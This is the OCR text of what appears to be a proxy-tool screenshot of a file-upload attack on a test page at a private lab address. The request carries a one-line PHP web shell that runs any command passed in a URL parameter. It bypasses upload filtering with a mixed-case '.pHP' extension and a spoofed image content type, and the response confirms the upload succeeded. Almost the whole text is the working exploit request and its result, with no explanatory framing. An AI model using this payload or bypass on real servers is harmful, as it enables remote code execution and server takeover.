 Request
Pretty Raw Hex \n
1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJJDn2BBxvFYjUQHX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/upload/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
16 Content-Disposition: form-data; name="file"; filename="
shell.pHP"
17 Content-Type: image/jpeg
18
19 <?php eval($_GET['cmd']);?>
20
21 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX--
26
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Filename: Choose File No file chosen
Submit
Success! the filename: ./uploads/shell.pHP